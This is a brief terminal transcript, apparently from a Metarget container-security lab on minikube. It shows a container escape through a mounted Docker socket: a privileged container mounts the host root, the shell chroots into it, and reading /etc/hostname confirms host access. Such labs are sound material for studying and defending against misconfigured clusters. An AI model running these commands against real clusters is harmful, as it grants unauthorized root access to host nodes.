 base root@ubuntu ~ ⎈ minikube
kubectl exec -n metarget -it mount-docker-sock -- bash
root@mount-docker-sock:/# cd docker
root@mount-docker-sock:/docker# ./docker run -it -v /:/host --privileged --name=sock-test ubuntu /bin/bash
root@5b61ce1ed2ce:/# chroot /host
# cat /etc/hostname
minikube